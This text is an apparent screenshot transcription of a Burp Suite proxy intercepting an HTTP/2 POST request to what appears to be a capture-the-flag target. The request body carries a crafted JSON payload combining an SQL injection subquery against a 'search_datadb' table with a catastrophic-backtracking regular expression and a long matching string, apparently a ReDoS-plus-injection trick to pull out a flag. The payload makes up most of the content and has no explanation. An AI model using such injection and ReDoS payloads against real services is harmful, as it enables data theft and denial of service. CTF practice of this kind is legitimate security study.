 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://r4-ctf-vulnerable.numa.host:443 [188.114.96.5]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n
Inspector
1 POST / HTTP/2
2 Host: r4-ctf-vulnerable.numa.host
3 Cookie: JSESSION
4 Content-Length: 66
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://r4-ctf-vulnerable.numa.host
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://r4-ctf-vulnerable.numa.host/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-ES,es;q=0.9
19
20 serializedJSON={"search":"\u0027,\u0027|((a+)+)+$|\u0027,(SELECT text FROM (SELECT text FROM search_datadb where text like \u0027\u0025URJC\u0025\u0027) AS
db),\u0027","text":"aaaaaaaaaaaaaaaaaaaaaaaaaa!"}
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Search... 0 matches